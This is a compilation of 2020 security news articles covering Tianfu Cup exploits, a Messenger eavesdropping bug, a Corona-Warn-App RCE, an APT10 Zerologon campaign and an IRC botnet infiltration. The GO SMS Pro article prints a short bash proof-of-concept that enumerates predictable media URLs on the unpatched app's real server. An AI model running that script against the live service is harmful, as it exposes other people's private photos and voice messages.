At the 2020 Tianfu Cup International PWN Contest, which took place earlier this month in China, participants earned a total of more than $1.2 million for exploits targeting Chrome, Safari, Firefox, Adobe Reader, Docker, VMware ESXi, CentOS, the iPhone, the Samsung Galaxy S20 phone, Windows, and routers from TP-Link and Asus.
The 360 ESG Vulnerability Research Institute from Chinese cybersecurity company Qihoo 360 earned more than $740,000 of the total, including $180,000 for a VMware ESXi guest to host escape exploit.
VMware was monitoring the event and it immediately started working on patches. The virtualization giant announced the first patches on Thursday, less than two weeks after Tianfu Cup ended.
An advisory published by VMware describes two vulnerabilities that were chained at the hacking competition — it’s unclear if there are other flaws involved as well.
One of the security holes, CVE-2020-4005, is a privilege escalation issue caused by the way certain system calls are managed. This high-severity flaw allows an attacker who has privileges within the VMX process only to elevate permissions on the targeted system.
This vulnerability can be chained with CVE-2020-4004, an issue rated critical that the Qihoo 360 researchers exploited to execute code as the virtual machine’s VMX process running on the host. The flaw is a use-after-free affecting the XHCI USB controller and exploitation requires local admin privileges on the VM.
CVE-2020-4004 affects ESXi, Fusion, Workstation and VMware Cloud Foundation. Patches and updates have been released, except for Cloud Foundation, for which fixes are pending.
In the case of CVE-2020-4005, it impacts ESXi and Cloud Foundation. Fixes are available for ESXi and they are pending for Cloud Foundation.
Google and Mozilla have also patched the Chrome and Firefox vulnerabilities disclosed at the competition.
At last year’s Tianfu Cup, researchers from Qihoo 360 earned $200,000 for a VMware ESXi exploit. The vulnerabilities leveraged for that exploit were also patched by the virtualization giant after roughly two weeks.
VMware this week also patched a series of vulnerabilities in its SD-WAN Orchestrator product that could have allowed an unauthenticated attacker to remotely execute arbitrary code, which researchers say could lead to the shutdown of an enterprise network or traffic steering.
Facebook Pays $60,000 for Vulnerability in Messenger for Android
20.11.20 Social Securityweek
Facebook this week addressed a vulnerability in Facebook Messenger for Android that could have allowed an attacker to connect to an audio call without user interaction.
Discovered by Google Project Zero security researcher Natalie Silvanovich, the issue exists because an attacker can send a crafted message that would trick the receiver’s Messenger into automatically enabling audio, even if the call was not actually answered.
In Facebook Messenger, Silvanovich explains, audio and video are set up in WebRTC through a series of thrift messages exchanged between the caller and the receiver.
Typically, audio from the receiver is transmitted only after the user has consented to accepting the call, by clicking on the accept button (at which point setLocalDescription is called).
“However, there is a message type that is not used for call set-up, SdpUpdate, that causes setLocalDescription to be called immediately,” the security researcher explains.
If an attacker sends that message to the receiver’s device while it is ringing, the audio will start transmitting immediately, thus allowing the attacker to spy on the targeted user.
To reproduce the issue, both the attacker and the receiver need to be logged into Facebook Messenger on their devices. Furthermore, the target needs to be logged into Facebook in a browser, with the same account, which “will guarantee call set-up uses the delayed calls to setLocalDescription strategy,” the researcher explains.
Proof-of-concept code has been released as well, on the Project Zero portal. The code was tested on Facebook Messenger for Android version 284.0.0.16.119.
Silvanovich reported the vulnerability to Facebook in early October, and a patch was released on November 17.
The social media platform awarded the researcher $60,000 for her finding, which she is donating to charity. Facebook says it too will donate the same amount, to the same charity.
Hacker Closing Out Prison Sentence in Chicago Halfway House
20.11.20 Hacking Securityweek
Computer hacker Jeremy Hammond, who is serving a 10-year prison sentence for breaking into computer systems of security firms and law-enforcement agencies, will serve out the remainder of his term in a Chicago halfway house, a U.S. Bureau of Prison spokesman said Wednesday.
Hammond, who has gained mythic status among his supporters, was released Tuesday from the Memphis Federal Correctional Institution in Tennessee to community confinement, said Bureau of Prisons spokesman Emery Nelson. Citing privacy and security reasons, Nelson refused to release information on the conditions of Hammond’s confinement. He is scheduled for release in March.
The FBI arrested Hammond, who prosecutors called a hacking “recidivist,” during a 2012 raid on his Chicago home after getting the cooperation of Hector Xavier Monsegur, a hacker who helped law enforcement infiltrate the hacking movement ”Anonymous,” which led to the conviction of eight hackers.
The raid came after Hammond penetrated the Texas-based security think tank Strategic Forecasting Inc., known as Stratfor. The company’s clients include the U.S. Department of Homeland Security and the Defense Department. He was also accused of hacking the FBI’s Virtual Academy, the Arizona Department of Public Safety, the Boston Police Patrolmen’s Association, and the Jefferson County, Alabama, Sheriff’s Office.
He’d been working with a subgroup of “Anonymous” to disrupt the networks of Sony Pictures, the Public Broadcasting Service, the Arizona Department of Public Safety and others when a member of the group enlisted him to help break into Stratfor’s systems.
The hackers posted emails between Stratfor employees and clients on the WikiLeaks website, along with credit card data from a client list that included Northrop Grumman, the Marine Corps and Time Warner Cable. They used some of the credit card numbers to donate money to the Red Cross, according to court records.
Federal prosecutors alleged the Stratfor hack resulted in more than a million dollars in losses to individuals and threatened public safety.
Hammond argued during his sentencing the hacks were civil disobedience to expose the pervasiveness of government and private surveillance.
During a 2014 interview with The Associated Press, Hammond laughed at the idea that some consider such attacks as threatening to national security as terrorism.
“I mean, I didn’t kill anybody,” he said.
Hammond last year was summoned to testify to a federal grand jury in Virginia. He was found guilty of civil contempt after he refused to testify.
Raised in the Chicago suburb of Glendale Heights, Hammond described himself as a :nonconformist, anti-authority” kid who at 8, tried to design video games. A few years later, he started hacking.
He started the University of Illinois at Chicago with a full scholarship, but was kicked out after hacking into the university’s computer science department website and telling administrators about the vulnerability.
Over the years, his supporters have elevated him to near-mythical status on the internet and have sold buttons, t-shirts and other merchandise bearing his name and picture. In a Tuesday tweet, the Jeremy Hammond Support Committee expressed joy that Hammond had been released from prison.
Facebook Messenger Bug Lets Hackers Listen to You Before You Pick Up the Call
20.11.20 Social Thehackernews
Facebook has patched a bug in its widely installed Messenger app for Android that could have allowed a remote attacker to call unsuspecting targets and listen to them before even they picked up the audio call.
The flaw was discovered and reported to Facebook by Natalie Silvanovich of Google's Project Zero bug-hunting team last month on October 6 with a 90-day deadline, and impacts version 284.0.0.16.119 (and before) of Facebook Messenger for Android.
In a nutshell, the vulnerability could have granted an attacker who is logged into the app to simultaneously initiate a call and send a specially crafted message to a target who is signed in to both the app as well as another Messenger client such as the web browser.
"It would then trigger a scenario where, while the device is ringing, the caller would begin receiving audio either until the person being called answers or the call times out," Facebook's Security Engineering Manager Dan Gurfinkel said.
According to a technical write-up by Silvanovich, the flaw resides in WebRTC's Session Description Protocol (SDP) — which defines a standardized format for the exchange of streaming media between two endpoints — allowing an attacker to send a special type of message known as "SdpUpdate" that would cause the call to connect to the callee's device before being answered.
Audio and video calls via WebRTC typically does not transmit audio until the recipient has clicked the accept button, but if this "SdpUpdate" message is sent to the other end device while it is ringing, "it will cause it to start transmitting audio immediately, which could allow an attacker to monitor the callee's surroundings."
In some ways, the vulnerability bears similarity to a privacy-eroding flaw that was reported in Apple's FaceTime group chats feature last year that made it possible for users to initiate a FaceTime video call and eavesdrop on targets by adding their own number as a third person in a group chat even before the person on the other end accepted the incoming call.
The gaffe was deemed so severe that Apple pulled the plug on FaceTime group chats altogether before it addressed the issue in a subsequent iOS update.
But unlike the FaceTime bug, exploiting the issue isn't that easy. The caller would have to already have the permissions to call a specific person — in other words, the caller and the callee would have to be Facebook friends to pull this off.
What's more, the attack also necessitates that the bad actor uses reverse engineering tools like Frida to manipulate their own Messenger application to force it to send the custom "SdpUpdate" message.
Silvanovich was awarded a $60,000 bug bounty for reporting the issue, one among Facebook's three highest bug bounties to date, which the Google researcher said she was donating to a non-profit named GiveWell.
This not the first time Silvanovich has found critical flaws in messaging apps, who has previously unearthed a number of issues in WhatApp, iMessage, WeChat, Signal, and Reliance JioChat, some of which have found the "callee device to send audio without user interaction."
German COVID-19 Contact-Tracing Vulnerability Allowed RCE
20.11.20 Vulnerebility Threatpost
Bug hunters at GitHub Security Labs help shore up German contact tracing app security, crediting open source collaboration.
A security vulnerability in the infrastructure underlying Germany’s official COVID-19 contact-tracing app, called the Corona-Warn-App (CWA), would have allowed pre-authenticated remote code execution (RCE).
Researcher Alvaro Muñoz wrote in a report this week that he and his team at GitHub Security Labs were chasing down RCE vulnerabilities on the platform and found one in the infrastructure supporting CWA for Android and OS. The team said it worked with SAP to mitigate the issue, adding as a server-side issue, the mobile apps themselves were not impacted, and that no data was collected beyond a device’s IP address.
“There appeared to be a pre-authentication RCE vulnerability in Corona-Warn-App Server, which drives Germany’s COVID-19 contact-tracing application infrastructure,” according to Muñoz. “This vulnerability had the potential to affect the integrity of Germany’s COVID-19 response and as such warranted an immediate response from our team.”
The Bug
The vulnerable code was located in the Submission Service, which is a micro service developed on top of the Spring Boot framework responsible for validating the information that CWA users submit.
This uses a function called the SubmissionController, which verifies various aspects of the user-supplied information, such as making sure all mandatory fields are filled out. The data isvalidated by the “ValidSubmissionPayload” validator.
“As explained in our previous research on Java Bean Validation vulnerabilities, if any validated bean properties flow into a custom constraint violation template, [an] attacker-controlled property will be evaluated as an Expressional Language (EL) expression, which allows for the evaluation of arbitrary Java code,” the researcher explained.
This turns out to be the case for two of the validation checks on the user supplied submissions: One checks to make sure that the “visited countries” information is valid, and the other checks to make sure the origin country is valid.
The upshot, the researcher said, is that any POST requests sent to the Submission endpoint are allowed by default and require no further authorization or authentication. And the Submission endpoint itself is publicly exposed, allowing remote contact.
CWA was commissioned by the German government and built by SAP and Deutsche Telekom using the GitHub development platform. It functions by exchanging anonymous tokens through the exposure notification API from Apple and Google, over Bluetooth Low Energy. The log is saved for 14 days. If the user tests positive, the anonymous log is submitted to the CWA server, which keeps track of exposure and can then, in turn, alert people to isolate after a set amount of exposure.
“The app informs us if we have had contact with a person diagnosed with COVID-19,” according to the CWA site. “It protects us and others around us, as well as our privacy.”
The app was released in June after only 50 days in development, according to SAP. The timeline was supercharged by making the open-source project available to the public on GitHub.
“More than 109,000 visitors viewed the code and approximately 7,250 community and project members participated,” SAP said in a statement in June about the app’s release. “The Corona-Warning-App is the largest open-source project ever implemented in Germany on behalf of the German government.”
For their part, GitHub is touting the finding of the bug as a success for both open source and the fight against COVID-19.
“This research is yet another example of open source saving the day – without involving the broader development community, GitHub Security Lab would not have been able to discover and help fix this vulnerability, risking a mission critical piece of infrastructure in the global fight against COVID-19,” Jamie Cool, vice president of product management, security at GitHub told Threatpost.
Contact-Tracing and Privacy
Privacy concerns have been a barrier to adoption of contact-tracing apps, which require widespread use to be valuable. People are leery about handing over their location data to government entities.
In Sept., the nonprofit Electronic Frontier Foundation warned about the possible implications of contact tracing apps to be used to stifle free speech protections, specifically calling out California’s lack of privacy considerations in developing a tracing app for the state.
“Privacy protections are necessary to public health programs, particularly when a program needs high levels of participation to be effective,” EFF’s Hayley Tsukayama wrote in a blog post in Sept. “People will not use applications they can’t trust. That’s why EFF and other privacy groups have called on Governor Newsom to place basic privacy guardrails on any contact-tracing program run by or with the state.”
Also, Utah’s “Healthy Together” app was slammed last May for throwing out the Google and Apple API which assigns an anonymous identifier beacon to protect privacy and instead using a system developed for a social-networking site which critics said collected gobs of user location data.
Muñoz said building these applications on open source not only offers transparency to users about what data is being collected and where its going, but it also allows others to help spot security holes, which in turn builds critical public trust.
Tis’ the Season for Online Holiday Shopping; and Phishing
20.11.20 Phishing Threatpost
Watch out for these top phishing approaches this holiday season.
While online holiday shopping is nothing new, more of us will be avoiding the malls and brick-and-mortar stores this year — which opens up big opportunities for cybercriminals. This, along with COVID-19, is expected to anchor most of the scam and phishing lures in circulation this season.
Since pandemic lockdowns began in early 2020, contactless transactions skyrocketed, and seasonal holiday shopping will likely continue that trend. According to a recent survey from CreditCards.com, more than 70 percent of Americans will make most of their holiday purchases online this year, compared with 51 percent in 2019.
Unfortunately, that also means we have to look forward to more cyberthreats trying to cash in on the spirit of gift-giving and charity donations during the holidays.
Meanwhile, we already know that COVID-19-related phishing scams skyrocketed 600 percent between February and March this year, shortly after the pandemic took hold across Europe and the U.S. This year, along with the usual garden-variety holiday scams, we’re likely to see more phishing attacks both directly and indirectly related to the pandemic.
Although phishing scams are likely to target consumers in volume during the holiday season, there are many versions, such as whale-phishing, that are designed to target high-level executives and other key individuals.
In fact, the majority of your remote employees who use either personal or corporate-owned devices probably encounter at least one of these scams every day. Even one successful breach could put your company’s data at risk, especially if a hacker manages to get a remote employee’s corporate login credentials.
It’s also important to note that while there are all kinds of complex online scams, many hackers go for the easiest targets — usually mobile users who lack robust security awareness and protection on their devices.
Top Phishing Scams to Watch For
Email Phishing: It’s hard to believe that email phishing scams are still around and just as successful as they’ve always been. Sure, they’re a tad more sophisticated than the mocked-up bank emails from 20 years ago, but their shtick is still the same: Convince the user there’s a problem with their bank account, online order, etc., and direct them to a fake website to enter their login credentials, which, of course, the hacker then steals for future use.
Spear-Phishing: Unlike most email phishing campaigns that cast a wide net, spear-phishing horns in on specific individuals — using personal details that can make these scams more believable. For example, let’s say a user recently booked a holiday home through a vacation reservations site. The next day, the user receives a message stating that there’s a problem with their recent reservation, with links to a fake website to update credit-card or other personal information.
Vishing: Voice-based phishing or “vishing” attacks can be highly deceiving. In this case, a hacker actually calls the user and tricks the person into giving the attacker their credentials or sharing other useful information. Remember that the Twitter hack from back in July actually started with a hacker calling a Twitter employee and convincing the person that he was a colleague. Little by little, the hacker was able to use employee credentials and company information gathered from the calls to gain access to some of the world’s most high-profile, verified Twitter accounts.
Smishing: Text-based or SMS “smishing” threats are also on the rise. In fact, according to Verizon’s 2020 Mobile Security Index, smishing attacks have increased from 2 percent to 13 percent in just the past year. In the pandemic era, with more people ordering online, smishing attacks frequently target users with fake delivery messages from carriers. They might convince the user that there’s a problem with the delivery, such as an insufficient address, and direct the user to a fake website to enter personal information. Now with the holiday season well underway, we’re likely to see these attacks continue to increase.
Avoid Unwanted Security ‘Presents’
So, how can consumers prevent hackers from gaining access to their personal and company apps and data? Like most prevention tips, awareness is key.
Staying alert is especially important nowadays when mobile users are constantly distracted by other things such as work, family, shopping and the millions of other things that demand our attention while we’re on our phones. The key is to know that these types of attacks are out there and avoid clicking on links sent to your email or phone.
If you get an authentic-looking message from a company you normally do business with, simply take the extra step and go directly to the website without clicking on the link in the message you received. If it’s legit, you’ll see the message on your account, and it will save you the potential risk of handing your credentials or personal information over to hackers.
For mobile-security professionals, now is always a great time to review your mobile security practices to better protect users from these scams. While it’s important to educate mobile employees, it’s up to IT to prevent hackers from getting through to them in the first place. At minimum, mobile security should include the ability to access a phishing URL database to immediately prevent known phishing attempts from coming across text and SMS messages, instant messages, social media and other modes of communication.
While phishing scams will probably always exist in some form, more of our daily life is now taking place on mobile devices, apps and social media. As we gear up for contactless holiday shopping and beyond, that’s where our security focus should be as well.
Code42 Incydr Series: Protect IP with Code42 Incydr
20.11.20 Virus Threatpost
The Code42 Incydr data risk detection and response solution focuses on giving security teams simplicity, signal and speed.
Stealing a jumbo-jet airplane sounds like a ridiculous movie, but it’s actually just one example of IP theft. It’s happening to tech giants like Twitter and Google, and consumer brands like Hershey. But it’s also happening to organizations built around security — like McAfee and even the CIA. In fact, a survey by Osterman Research found that seven in 10 organizations had experienced significant data or knowledge loss due to employees exfiltrating information.
The huge (and hidden) costs of insider IP theft
The risk of losing your “secret sauce” is obvious. But there’s a huge range of IP to protect: product roadmaps, strategic go-to-market plans, customer lists and other inside sales info, source code, or CAD files in the midst of development. These are all critical gears in a business’s revenue engine. Losing any one of them could stall that engine — delaying product launches, impacting service levels, impeding sales conversations. But it can also cause your business to lose its competitive advantages — or worse, see these advantages fall into the hands of a competitor.
Most IP exists as living, moving, evolving files — that’s why it’s such a challenge
One big problem with protecting IP is that these are the files your employees are working on every day. They need to be edited and shared — this is critical to enable the collaboration and innovation that fuel businesses’ success. It’s also no surprise that nearly three in four employees (72%) say they feel entitled to the work product they create, according to the Code42 Data Exposure Report.
And that’s how most IP theft happens: Authorized employees working within the realm of “normal” activity. That’s also why IP theft typically goes unnoticed until the damage starts showing up: A copycat product from a competitor. A call from regulators. Or reading your company’s name in the headlines. By then, it’s too late to take effective action to protect and reclaim the stolen IP. It’s much harder to take action once an employee has left the company. And it’s much, much harder to do anything once the IP is in the hands of a competitor.
Code42 Incydr helps you see and respond to IP threats — before it’s too late
The headlines make it clear that companies need a better approach to protect their IP from insider theft. The Code42 Incydr data risk detection and response solution tackles that challenge by focusing on giving security teams simplicity, signal and speed:
Detecting all file activity
Unlike conventional data security tools, like DLP, Incydr monitors all file movement — regardless of what is considered acceptable by security policy. Incydr detects file sharing and exfiltration across computers, web browsers, the cloud and email through an agent and direct cloud and email integrations.
Real-time visibility into off-network and Mirror IT activity
Most traditional security tools focus on activity within a LAN or VPN. But with well over half the workforce now working remotely—and only 10% consistently using a VPN—off-network activity is an immense blind side. Incydr sees all off-network activity — and can also give visibility into so-called “Mirror IT” activity — when employees use a personal account on a company-sanctioned app (Google Drive, Slack, etc.).
Recognize files and identify your IP
Instead of relying on data classification, Incydr automatically organizes files based on contents and extensions, recognizing source code, presentations, spreadsheets and more. You can easily filter alerts and visualizations for the file types you value most, without having to know specific file signatures.
High-fidelity alerts you can trust
To protect your known “crown jewels,” Incydr alerts you when files with specific file names or extensions are moved to untrusted destinations or shared via a cloud service. Wildcards can be used for any unknown values.
Context for rapid investigation and response
When suspicious activity is detected, Incydr provides you with an efficient way to compile, document and disseminate pertinent investigation details so you can substantiate insider threat investigations and respond quickly, including preserving files and other evidence needed for legal action.
The solution here isn’t all that complex: Security teams need tools that make it simple to protect IP, trade secrets and other valuable data — not saddle them with never-ending data classification puzzles. They need a clear signal of risk — not a litany of false positives that push them into alert fatigue. And they need to be able to investigate and respond faster — so they can take action before the IP gets out in the world and the damage is done.
APT Exploits Microsoft Zerologon Bug: Targets Japanese Companies
20.11.20 APT Threatpost
Threat actors mount year-long campaign of espionage, exfiltrating data, stealing credentials and installing backdoors on victims’ networks.
China-backed APT Cicada joins the list of threat actors leveraging the Microsoft Zerologon bug to stage attacks against their targets. In this case, victims are large and well-known Japanese organizations and their subsidiaries, including locations in the United States.
Researchers observed a “large-scale attack campaign targeting multiple Japanese companies” across 17 regions and various industry sectors that engaged in a range of malicious activity, such as credential theft, data exfiltration and network reconnaissance. Attackers also installed the QuasarRAT open-source backdoor and novel Backdoor.Hartip tool to continue surveillance on victims’ systems, according a recent report.
Due to some notable hallmark activity, the attacks appear to be the work of Cicada (aka APT10, Stone Panda, Cloud Hopper), a state-sponsored threat group which has links to the Chinese government, researchers at Broadcom’s Symantec said.
“This campaign has been ongoing since at least mid-October 2019, right up to the beginning of October 2020, with the attack group active on the networks of some of its victims for close to a year,” researchers wrote in a report posted online. “The campaign is very wide-ranging, with victims in a large number of regions worldwide.”
A number of threat patterns and techniques observed in the campaign that link the activity to Cicada, including a third-stage DLL with an export named “F**kYouAnti;” a third-stage DLL using CppHostCLR technique to inject and execute the .NET loader assembly; .NET Loader obfuscation using ConfuserEx v1.0.0; and the delivery of QuasarRAT as the final payload.
Researchers observed attackers leveraging Zerologon, or CVE-2020-1472, a Microsoft zero-day elevation-of-privilege vulnerability first disclosed and patched on Aug. 11. The flaw—which stems from the Netlogon Remote Protocol available on Windows domain controllers–allows attackers to spoof a domain controller account and then use it to steal domain credentials, take over the domain and completely compromise all Active Directory identity services.
“Among machines compromised during this attack campaign were domain controllers and file servers, and there was evidence of files being exfiltrated from some of the compromised machines,” researchers observed.
Zerologon has been a thorn in the side of Microsoft for some time, with multiple APTs and other attackers taking advantage of unpatched systems. Last month Microsoft warned that the Iranian group MERCURY APT has been actively exploiting the flaw, while the Ryuk ransomware gang used it to deliver a lightning-fast attack that moved from initial phish to full domain-wide encryption in just five hours.
Given the length of the campaign discovered, Cicada may well be one of the earliest APT groups to take advantage of Zerologon. The group is known for attacking targets in Japan as well as MSPs with living-off-the-land tools and custom malware. In the latter category, the latest campaign uses Backdoor.Hartip, which researchers said is a brand new tool for the group.
In addition to Zerologon, attackers also extensively used DLL side-loading in the campaign, a common tactic of APT groups that “occurs when attackers are able to replace a legitimate library with a malicious one, allowing them to load malware into legitimate processes,” researchers said. In fact, suspicious activity surrounding DLL side-loading is what tipped Symantec researchers off to campaign when it triggered an alert in Symantec’s Cloud Analytics tool, they said.
“Attackers use DLL side-loading to try and hide their activity by making it look legitimate, and it also helps them avoid detection by security software,” according to the report.
Other tools attackers leveraged in the campaign included: RAR archiving, which can transfer files to staging servers before exfiltration; WMIExec, used for lateral movement and to execute commands remotely; Certutil, a command-line utility that can be exploited to decode information, download files and install browser root certificates; and PowerShell, an environment in the Windows OS that’s often abused by threat actors. The campaign also used legitimate cloud file-hosting service for exfiltration, researchers said
A flaw in GO SMS Pro App allows accessing media messages
20.11.20 Mobil Securityaffairs
An unpatched security flaw in GO SMS Pro, a popular messaging app for Android with over 100 million installs, exposes media messages.
GO SMS Pro is a popular Android messaging app with over 100 million installs, that has been found to be affected by an unpatched security flaw that publicly exposes media transferred between users.

An unauthenticated attacker could exploit the flaw to access any sensitive media shared between users of the app, including private voice messages, photos, and videos.
The flaw was discovered by researchers from Trustwave, it impacts version 7.91 of the app. The vulnerable version was uploaded to the Google Play Store on February 18, 2020.
“The GO SMS Pro application is a popular messenger app with over 100 million downloads and was discovered to publicly expose media transferred between users of the app.” reads the post published by Trustwave. “This exposure includes private voice messages, video messages, and photos.”
The experts noticed that if the recipient does not have the GO SMS Pro app installed, the app sends to the recipient an URL that points to media file via SMS. The recipient could then access the media file via a browser by clicking on the link.
SpiderLabs experts discovered that it is possible to access the link without any authentication or authorization, they also discovered that the URL link was sequential (hexadecimal) and predictable.
“Furthermore, when sharing media files, a link will be generated regardless of the recipient having the app installed. As a result, a malicious user could potentially access any media files sent via this service and also any that are sent in the future. This obviously impacts the confidentiality of media content sent via this application.” continues the report.
An attacker can exploit the bug to generate a list of URLs and access user data without their knowledge.
The researchers also wrote a simple bash script to generate a sample list of URLs and demonstrate how an attacker could easily access masses of user data.
#!/bin/bash
(echo obase=16; seq 1 $((echo ibase=16; echo FF) | bc)) | bc > 1
for i in $(cat 1); do echo "http://gs.3g.cn/D/dd1a$i /w"; done | tr -d " "
The cybersecurity firm attempted to contact the app developers multiple times since August 18, 2020, but received no reply.
Since then GO SMS Pro received two updates, but they still did not fix the flaw.
Below the timeline for the vulnerability:
08/18/2020 – Vendor contacted with no response
09/15/2020 – Vendor contacted with no response
10/14/2020 – Vendor contacted with no response
11/16/2020 – Vendor contacted with no response
11/19/2020 – Advisory published
Nation-state actors from Russia, China, Iran, and North Korea target Canada
20.11.20 BigBrothers Securityaffairs
Canada Centre for Cyber Security warns of risks related to state-sponsored programs from China, Russia, Iran, and North Korea.
A report published by the Canadian Centre for Cyber Security, titled “National Cyber Threat Assessment 2020,” warns of risks associated with state-sponsored operations from China, Russia, Iran, and North Korea.
The report is based on both classified and unclassified sources and identifies current cyber threats and the likelihood that they will occur, and how Canadians could be affected.
“The second iteration of our unclassified assessment notes that the number of cyber threat actors is increasing, and they are becoming more sophisticated, that cybercrime will almost certainly continue to be the cyber threat most likely to affect Canadians and that Ransomware attacks will almost certainly continue to target large enterprises and critical infrastructure providers.” reads the report.
China, Russia, Iran, and North Korea are developing cyber capabilities to disrupt key Canadian critical infrastructure, including electricity supply.
Nation-state actors linked to the above countries pose the greatest strategic threats to Canada and according to the report, they will continue to attempt to steal Canadian intellectual property, especially related to COVID-19.
Threat actors are carrying out cyber espionage campaigns and online influence campaigns.
“The most sophisticated capabilities belong to state sponsored cyber threat actors who are motivated by economic, ideological, and geopolitical goals,” the center said.
“We assess that almost certainly the state-sponsored programs of China, Russia, Iran, and North Korea pose the greatest state-sponsored cyber threats to Canadian individuals and organizations,” continues the report.
“However, many other states are rapidly developing their own cyber programs, benefiting from various legal and illegal markets to purchase cyber products and services.”
The report also states that other states are rapidly building their cyber capabilities, for this reason the Canadian Government believes that state-sponsored hacking will continue to target Canadian businesses, academia, and governments.
“Defending Canada against cyber threats and related influence operations requires addressing both the technical and social elements of cyber threat activity. Cyber security investments will allow Canadians to benefit from new technologies while ensuring that we do not unduly risk our safety, privacy, economic prosperity, and national security.” concludes the report. “We approach security through collaboration, combining expertise from government, industry, and academia. Working together, we can increase Canada’s resilience against cyber threats.”
We infiltrated an IRC botnet. Here’s what we found
20.11.20 BotNet Securityaffairs
The CyberNews.com Investigation team carried out an infiltration operation against an IRC botnet and reported it to CERT Vietnam to help take it down.
Original post @ https://cybernews.com/security/we-infiltrated-an-irc-botnet-heres-what-we-found/
In order to gather valuable information about the IRC botnet’s activity, we joined its Command and Control channel where we met the botmaster who was responsible for running the entire network of compromised systems. We also used this infiltration opportunity to learn the botmaster’s motives and the possible purpose of the IRC botnet.
What follows is a story of how we managed to detect an attempt to infect one of our systems, and how our curiosity led us to an unlikely interview with the botmaster of a rare, dying breed of a botnet.
Here’s how it all happened.
About this investigation
To conduct this investigation, a CyberNews researcher infiltrated an IRC botnet that we captured in one of our honeypots. By conversing with the botmaster, the researcher attempted to find out what the IRC botnet is being used for, as well as whether the cybercriminals who were controlling it were involved in other activities.
After interviewing the botmaster, the researcher reported the botnet to CERT, so they could close down the command and control server of the botnet.
How we found the IRC botnet
Infiltrating a cybercriminal operation can provide valuable data about different types of malicious activities, including DDoS attacks, malware distribution, and more. That’s why our researchers use multiple cyberattack detection strategies and are always on the lookout for possible interception and infiltration opportunities.
This September, one such opportunity presented itself to one of our researchers.
Our honeypot setup
In cybersecurity terms, a honeypot is a decoy service or system that poses as a target for malicious actors. When targeted by a threat actor, the honeypot system uses their intrusion attempt to gain valuable information about the attacker.
In order to capture malware and monitor cyberattacks across the internet in real-time, we run multiple honeypot systems that are contained in isolated execution environments, otherwise known as containers. One of the honeypot systems that we run in a container is a Cowrie honeypot, which is designed to detect and log brute force attacks as well as shell interactions (attempts by a threat actor to create a malicious communications tunnel between them and the compromised machine) that are carried out by an attacker or an attacker’s script.
Initial detection: Someone is trying to infect us
In late September, we noticed an attempt to download a malicious file on one of the machines connected to our Cowrie honeypot:
The malicious file contained a Perl script that was designed to infect the host machine and allow the attacker to execute remote commands on the system.
We investigated the file and determined that the malicious program used by the attackers was likely created back in 2012 by the w0rmer Security Team, a now seemingly defunct hacker team that was linked to the infamous hacktivist group Anonymous.
While investigating the script, we learned that this malicious program is used to recruit the host machine into an IRC botnet. This really piqued our interest, because IRC botnets, while relatively widespread in the past, are considered a rarity in 2020. They’re relatively easy to take down and there are far larger botnets powered by newer technologies such as the Internet of Things (IoT).
A vintage botnet, rarely seen in the wild
By further analyzing the code, we observed that the malicious program was able to carry out DDoS attacks over UDP, TCP, HTTP, and other protocols and to execute commands that all pointed towards the program being used for distributed denial of service (DDoS) campaigns:
We could also identify the IP address and port number of the botnet’s Command and Control server, as well as the botmaster’s nicknames and the IRC channel that was used to control the bots.
This led us to believe that we have just encountered an IRC botnet – an old, dying breed of botnets rarely encountered in this age of massive networks of infected IoT devices.
Internet Relay Chat (IRC) networks use simple, low bandwidth communication methods. This makes them suitable for hosting centralized servers that can be used to remotely control massive collections of infected machines (called ‘zombies’ or ‘bots’). These collections of infected bots controlled over IRC channels are called IRC botnets and are still used by cybercriminals to spread malware and carry out small-scale DDoS attacks.
Reconnaissance: Joining the botmaster’s IRC channel
With the acquired information in hand, we jumped at the opportunity to carry out reconnaissance. We wanted to find out as much as we could about this vintage botnet and the cybercriminals behind it. Once we had collected enough data to bring the botnet down, we would report everything we discovered to the appropriate authorities.
Our researcher began reconnaissance by connecting to the IRC server address found in the malicious file to see whether the botnet server was still active.
It was:
Excited by this discovery, the researcher joined the IRC channel that was used for communication between the bots and the botmaster. What they found was a functioning IRC botnet with no less than 137 compromised systems. Most of the zombies were named “lol-XXXX” and were currently connected to the botnet’s Command and Control center, with 241 bots being the maximum number for this particular botnet:
This meant that the IRC botnet was not very significant in scale, and could in all likelihood only be used to carry out minor DDoS attacks or commit other, relatively small-scale malicious acts.
As we continued to observe the botnet over the next several days, the number of bots kept fluctuating. It was, however, decreasing over time.
The interview: Striking a conversation with the botmaster
Before taking action against the IRC botnet, we wanted to ascertain the botmaster’s motives: why were they operating this botnet? Did they run any other criminal operations as well?
Also, we needed to know what exactly the botnet was being used for. To get these answers, our researcher (BLUE) initiated a conversation with the botmaster (RED) on the IRC channel.
After a brief back-and-forth, the botmaster invited the researcher to move to Discord, presumably thinking that the researcher was a fellow cybercriminal.
As soon as the researcher entered the botmaster’s Discord channel, they noticed that it was populated by four users who were previously informed that our researcher had entered the botnet IRC server.
Not only that, but the botmaster also apparently already knew that their malicious activity was captured on a honeypot, since honeypots are widely used to detect such botnets.
Soon after, the botmaster expressed frustration with people (they used a far less charitable term) frequently stumbling upon their IRC server. They went on to state that they usually dealt with such intruders by carrying out DDoS attacks against them.
Testing, backdoors, and money
After a bit of relatively inconsequential chat, the researcher began to gently interrogate the botmaster about the purpose of the IRC botnet. The botmaster provided several answers, claiming to use the network for DDoS attacks, as well as “testing,” “backdoors,” and “money.”
While we can only speculate as to the true purpose of this relatively small and very old-school IRC botnet, the botmaster was likely using it to conduct malware tests or experiment with planting and executing various exploits on compromised systems.
An infamous cybercriminal and an aspiring YouTuber?
As the interview went on, the botmaster’s ego appeared to be growing bigger with each subsequent question. Late into the conversation, they claimed to have operated a botnet that spanned a whopping 100,000 (!) IoT devices, a very large botnet by today’s standards. With a botnet this big, they would be able to carry out large-scale DDoS attacks and launch massive spam campaigns.
And the bragging didn’t stop there. The botmaster then went on to claim to be the criminal mastermind behind the infamous DynDNS attack, the massive cyberattack that brought down countless websites across the US and Europe, including the likes of Twitter, Reddit, Netflix, CNN, and many others back in 2016.
This kind of shameless bravado is particularly common among cybercriminals. Needless to say, the botmaster did not provide any proof for their claim when asked to do so.
When asked about their current activities, the botmaster claimed to be accumulating networks of compromised devices and selling them off for $3000 to other cybercriminals.
This time, the botmaster even provided proof in the form of a promotional video. Upon further investigation, the researcher discovered more videos on the botmaster’s YouTube channel, featuring multiple ads of botnets for sale.
